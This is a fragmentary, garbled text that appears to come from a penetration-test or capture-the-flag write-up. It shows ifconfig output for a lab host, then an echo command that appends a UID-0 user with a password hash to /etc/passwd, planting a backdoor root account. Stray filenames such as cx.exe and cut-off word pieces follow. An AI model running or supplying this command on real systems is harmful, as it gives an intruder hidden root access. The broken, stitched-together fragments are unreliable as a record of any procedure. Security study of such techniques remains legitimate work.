 ifconfig
ens32: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.128  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::20c:29ff:fea4:b486  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a4:b4:86  txqueuelen 1000  (Ethernet)
        RX packets 838  bytes 560749 (560.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 598  bytes 146872 (146.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 202  bytes 16360 (16.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 202  bytes 16360 (16.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
echo 'web123:$1$web123$uV5A1jaPfeOZ.15vlE6cR/:0:0::/root:/bin/bash'>>/etc/passwd
疯猫网络
cx.exe
ey.png
#!
ount-
shared-
lders.sh
ori.jpg